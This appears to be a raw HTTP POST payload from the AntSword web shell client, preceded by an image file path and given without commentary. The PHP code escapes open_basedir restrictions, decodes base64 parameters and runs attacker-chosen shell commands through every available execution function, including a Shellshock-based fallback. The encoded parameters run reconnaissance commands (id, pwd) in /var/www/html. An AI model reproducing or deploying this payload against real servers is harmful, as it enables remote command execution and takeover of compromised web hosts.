 1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,
$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.d53e47c56e78";
@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");
$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");
@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"2c"."3f5";echo @asenc($output);echo "20"."c49";}ob_start();try{$p=base64_decode(substr($_POST["ma569eedd00c3b"],2));$s=base64
_decode(substr($_POST["ucc3f8650c92ac"],2));$envstr=@base64_decode(substr($_POST["e5d0dbe94954b3"],2));
$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/")
{@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}
else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/Window
sPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v))
{@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d))
{$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,
$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if
(strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if
(fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output = @file_get_contents($tmp);
@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c){$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}
elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p =
@proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!
@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}
elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->
exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};
$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
&e5d0dbe94954b3=SR&ma569eedd00c3b=
38L2Jpbi9zaA==&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz